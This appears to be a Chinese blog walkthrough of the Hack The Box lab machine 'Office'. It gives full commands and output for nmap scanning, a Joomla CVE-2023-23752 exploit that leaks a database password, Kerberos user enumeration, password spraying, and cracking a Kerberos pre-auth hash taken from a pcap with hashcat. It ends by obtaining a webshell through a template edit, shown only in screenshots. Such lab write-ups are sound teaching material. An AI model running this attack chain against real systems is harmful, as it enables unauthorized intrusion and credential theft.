- 1如何生成SSH key_生成ssh-key
- 2vue | element-ui中 如何修改表格Table组件中滚动条的样式_el-table滚动条样式
- 3FlinkCDC第三部分-同步mysql到mysql,ctrl就完事~(flink版本1.16.2)_flink-connector-jdbc
- 4【已解决】解决前端模块与Node.js版本不兼容问题
- 5软件测试简历项目经验介绍,软件测试工程师项目经验简历范文
- 6Hadoop 分布式集群搭建教程(2023在校生踩坑版)_hadoop集群搭建
- 7AI预测福彩3D第9弹【2024年3月15日预测--第2套算法重新开始计算第1次测试】
- 8通过android传感器控制ROV云台转动
- 92020阿里巴巴笔试编程题(二)_请计算数组a中有多少个连续子区间[,,其区间内存在某个元素出现的次数不小于m次?
- 10Hive的安装方式_hive三种安装部署
HTB office_office htb
赞
踩
office
user
nmap
htb nmap -A 10.10.11.3 Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-19 20:59 CST Nmap scan report for 10.10.11.3 Host is up (0.24s latency). Not shown: 991 filtered ports PORT STATE SERVICE VERSION 53/tcp open domain? | fingerprint-strings: | DNSVersionBindReqTCP: | version |_ bind 80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28) |_http-generator: Joomla! - Open Source Content Management | http-robots.txt: 16 disallowed entries (15 shown) | /joomla/administrator/ /administrator/ /api/ /bin/ | /cache/ /cli/ /components/ /includes/ /installation/ |_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/ |_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28 |_http-title: Home 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-19 21:00:19Z) 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28) |_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28 |_http-title: 403 Forbidden | ssl-cert: Subject: commonName=localhost | Not valid before: 2009-11-10T23:48:47 |_Not valid after: 2019-11-08T23:48:47 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=DC.office.htb | Subject Alternative Name: othername:<unsupported>, DNS:DC.office.htb | Not valid before: 2023-05-10T12:36:58 |_Not valid after: 2024-05-09T12:36:58 |_ssl-date: 2024-02-19T21:03:23+00:00; +8h00m00s from scanner time. 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.80%I=7%D=2/19%Time=65D350E7%P=x86_64-pc-linux-gnu%r(DNSV SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\ SF:x04bind\0\0\x10\0\x03"); Service Info: Hosts: www.example.com, DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2024-02-19T21:02:47 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 231.29 seconds ➜ htb
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
windows 机器 ,开放了80端口 启动了一个 joomla 的应用
➜ htb crackmapexec smb 10.10.11.3 -u 'guest' -p '' --shares --rid-brute 10000
SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\guest: STATUS_ACCOUNT_DISABLED
➜ htb
- 1
- 2
- 3
- 4
cme 无果,进攻web服务
joomla
80端口是joomla 服务
joomscan
____ _____ _____ __ __ ___ ___ __ _ _ (_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( ) .-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) ( \____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_) (1337.today) --=[OWASP JoomScan +---++---==[Version : 0.0.7 +---++---==[Update Date : [2018/09/23] +---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo --=[Code name : Self Challenge @OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP Processing http://office.htb ... [+] FireWall Detector [++] Firewall not detected [+] Detecting Joomla Version [++] Joomla 4.2.7 [+] Core Joomla Vulnerability [++] Target Joomla core is not vulnerable [+] Checking Directory Listing [++] directory has directory listing : http://office.htb/administrator/components http://office.htb/administrator/modules http://office.htb/administrator/templates http://office.htb/images/banners [+] Checking apache info/status files [++] Readable info/status files are not found [+] admin finder [++] Admin page : http://office.htb/administrator/ [+] Checking robots.txt existing [++] robots.txt is found path : http://office.htb/robots.txt Interesting path found from robots.txt http://office.htb/joomla/administrator/ http://office.htb/administrator/ http://office.htb/api/ http://office.htb/bin/ http://office.htb/cache/ http://office.htb/cli/ http://office.htb/components/ http://office.htb/includes/ http://office.htb/installation/ http://office.htb/language/ http://office.htb/layouts/ http://office.htb/libraries/ http://office.htb/logs/ http://office.htb/modules/ http://office.htb/plugins/ http://office.htb/tmp/ [+] Finding common backup files name
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
通过joomscan 扫描发现版本比较低,之前打的一台靶机我记得也是版本比较低,存在一个读取joomla配置文件的漏洞
cve-2023-23752
Exploit: https://github.com/Acceis/exploit-CVE-2023-23752
➜ exploit-CVE-2023-23752-master proxychains gem install httpx docopt paint ProxyChains-3.1 (http://proxychains.sf.net) |DNS-request| rubygems.org |S-chain|-<>-192.168.47.1:7890-<><>-4.2.2.2:53-<><>-OK |DNS-response| rubygems.org is 151.101.1.227 |S-chain|-<>-192.168.47.1:7890-<><>-151.101.1.227:443-<><>-OK ^CERROR: Interrupted ➜ exploit-CVE-2023-23752-master ./exploit.rb -h Joomla! < 4.2.8 - Unauthenticated information disclosure Usage: ./exploit.rb <url> [options] ./exploit.rb -h | --help Parameters: <url> Root URL (base path) including HTTP scheme, port and root folder Options: --debug Display arguments --no-color Disable colorized output (NO_COLOR environment variable is respected too) -h, --help Show this screen Examples: ./exploit.rb http://127.0.0.1:4242 ./exploit.rb https://example.org/subdir Project: author (https://pwn.by/noraj / https://twitter.com/noraj_rawsec) company (https://www.acceis.fr / https://twitter.com/acceis) source (https://github.com/Acceis/exploit-CVE-2023-23752) ➜ exploit-CVE-2023-23752-master ./exploit.rb http://office.htb Users [474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users Site info Site name: Holography Industries Editor: tinymce Captcha: 0 Access: 1 Debug status: false Database info DB type: mysqli DB host: localhost DB user: root DB password: H0lOgrams4reTakIng0Ver754! DB name: joomla_db DB prefix: if2tx_ DB encryption 0 ➜ exploit-CVE-2023-23752-master
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
拿到了一组凭证 root:H0lOgrams4reTakIng0Ver754!
并且发现了 Tony Stark 是 Administrator
kerbrute
➜ kerbrute ./kerbrute userenum -d office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc office.htb -t 2000 __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 02/19/24 - Ronnie Flathers @ropnop 2024/02/19 21:35:34 > Using KDC(s): 2024/02/19 21:35:34 > office.htb:88 2024/02/19 21:35:58 > [+] VALID USERNAME: administrator@office.htb 2024/02/19 21:39:08 > [+] VALID USERNAME: Administrator@office.htb 2024/02/19 21:40:51 > [+] VALID USERNAME: ewhite@office.htb 2024/02/19 21:40:51 > [+] VALID USERNAME: etower@office.htb 2024/02/19 21:40:51 > [+] VALID USERNAME: dwolfe@office.htb 2024/02/19 21:40:52 > [+] VALID USERNAME: dmichael@office.htb 2024/02/19 21:40:52 > [+] VALID USERNAME: dlanor@office.htb 2024/02/19 22:18:40 > [+] VALID USERNAME: hhogan@office.htb 2024/02/19 22:29:58 > [+] VALID USERNAME: DWOLFE@office.htb 2024/02/20 11:03:01 > [+] VALID USERNAME: DLANOR@office.htb 2024/02/20 11:09:44 > [+] VALID USERNAME: tstark@office.htb
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
通过域内枚举用户名拿到了这些用户名, 记得修改线程数目,不然要很久
tstark 刚刚好是Tony Stark (iron Man)
crackmapexec
root@dell:/home/pwn/htb/machine/office# crackmapexec winrm 10.10.11.3 -u users -p pass SMB 10.10.11.3 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) HTTP 10.10.11.3 5985 DC [*] http://10.10.11.3:5985/wsman HTTP 10.10.11.3 5985 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\hhogan:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\DWOLFE:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\DLANOR:H0lOgrams4reTakIng0Ver754! HTTP 10.10.11.3 5985 DC [-] office.htb\tstark:H0lOgrams4reTakIng0Ver754! root@dell:/home/pwn/htb/machine/office# crackmapexec smb 10.10.11.3 -u users -p pass --shares SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False) SMB 10.10.11.3 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out. SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754! SMB 10.10.11.3 445 DC [*] Enumerated shares SMB 10.10.11.3 445 DC Share Permissions Remark SMB 10.10.11.3 445 DC ----- ----------- ------ SMB 10.10.11.3 445 DC ADMIN$ Remote Admin SMB 10.10.11.3 445 DC C$ Default share SMB 10.10.11.3 445 DC IPC$ READ Remote IPC SMB 10.10.11.3 445 DC NETLOGON READ Logon server share SMB 10.10.11.3 445 DC SOC Analysis READ SMB 10.10.11.3 445 DC SYSVOL READ Logon server share root@dell:/home/pwn/htb/machine/office# crackmapexec smb 10.10.11.3 -u users -p pass --shares --continue-on-success SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False) SMB 10.10.11.3 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754! SMB 10.10.11.3 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\hhogan:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [+] office.htb\DWOLFE:H0lOgrams4reTakIng0Ver754! SMB 10.10.11.3 445 DC [-] office.htb\DLANOR:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE SMB 10.10.11.3 445 DC [-] office.htb\tstark:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILUR
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
通过cme 进行凭据碰撞
可以看到 dwolfe:H0lOgrams4reTakIng0Ver754! 这个凭证成功认证成功了
再SOC Anylysis 这个共享目录下 中我们发现了一个 pcap文件
root@dell:/home/pwn/htb/ADtool/impacket/examples# python3 smbclient.py office/dwolfe:H0lOgrams4reTakIng0Ver754\!@10.10.11.3 Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra Type help for list of commands # shares ADMIN$ C$ IPC$ NETLOGON SOC Analysis SYSVOL # help open {host,port=445} - opens a SMB connection against the target host/port login {domain/username,passwd} - logs into the current SMB connection, no parameters for NULL connection. If no password specified, it'll be prompted kerberos_login {domain/username,passwd} - logs into the current SMB connection using Kerberos. If no password specified, it'll be prompted. Use the DNS resolvable domain name login_hash {domain/username,lmhash:nthash} - logs into the current SMB connection using the password hashes logoff - logs off shares - list available shares use {sharename} - connect to an specific share cd {path} - changes the current directory to {path} lcd {path} - changes the current local directory to {path} pwd - shows current remote directory password - changes the user password, the new password will be prompted for input ls {wildcard} - lists all the files in the current directory lls {dirname} - lists all the files on the local filesystem. tree {filepath} - recursively lists all files in folder and sub folders rm {file} - removes the selected file mkdir {dirname} - creates the directory under the current path rmdir {dirname} - removes the directory under the current path put {filename} - uploads the filename into the current path get {filename} - downloads the filename from the current path mget {mask} - downloads all files from the current directory matching the provided mask cat {filename} - reads the filename from the current path mount {target,path} - creates a mount point from {path} to {target} (admin required) umount {path} - removes the mount point at {path} without deleting the directory (admin required) list_snapshots {path} - lists the vss snapshots for the specified path info - returns NetrServerInfo main results who - returns the sessions currently connected at the target host (admin required) close - closes the current SMB Session exit - terminates the server process (and this session) # use SOC Analysis drw-rw-rw- 0 Thu May 11 02:52:24 2023 . drw-rw-rw- 0 Mon Feb 19 15:42:46 2024 .. -rw-rw-rw- 1372860 Thu May 11 02:51:42 2023 Latest-System-Dump-8fbc124d.pcap # get Latest-System-Dump-8fbc124d.pcap
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
Latest-System-Dump-8fbc124d.pcap
为了拿到凭证的信息,我们优先过滤出可能存在凭证认证的协议,比如 smb, http,kerberos 等等
通过google搜素 : get password keberos from pcap
找到一篇参考文章
Referer: https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/
根据文章内容
我们拼接出需要爆破的内容
root@dell:/home/pwn/htb/machine/office# cat krb5
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
- 1
- 2
root@dell:/home/pwn/htb/machine/office# hashcat -m 19900 krb5 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hashcat (v6.2.6) starting OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project] ================================================================================================================================================== * Device #1: cpu-haswell-Intel(R) Core(TM) i5-10300H CPU @ 2.50GHz, 2864/5793 MB (1024 MB allocatable), 8MCU Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1 Optimizers applied: * Zero-Byte * Not-Iterated * Single-Hash * Single-Salt * Slow-Hash-SIMD-LOOP Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled. Host memory required for this attack: 2 MB Dictionary cache hit: * Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt * Passwords.: 14344384 * Bytes.....: 139921497 * Keyspace..: 14344384 $krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69 Session..........: hashcat Status...........: Cracked Hash.Mode........: 19900 (Kerberos 5, etype 18, Pre-Auth) Hash.Target......: $krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c56...86f5fc Time.Started.....: Tue Feb 20 19:48:26 2024 (0 secs) Time.Estimated...: Tue Feb 20 19:48:26 2024 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 11738 H/s (10.38ms) @ Accel:64 Loops:1024 Thr:1 Vec:8 Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) Progress.........: 5120/14344384 (0.04%) Rejected.........: 0/5120 (0.00%) Restore.Point....: 4608/14344384 (0.03%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:3072-4095 Candidate.Engine.: Device Generator Candidates.#1....: terminator -> allison1 Started: Tue Feb 20 19:48:25 2024 Stopped: Tue Feb 20 19:48:28 2024
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
成功获取到密码为 playboy69
webshell


tstark:playboy69
成功使用该密码登录到 web 后台
一样也是通过修改模板的方式getshell

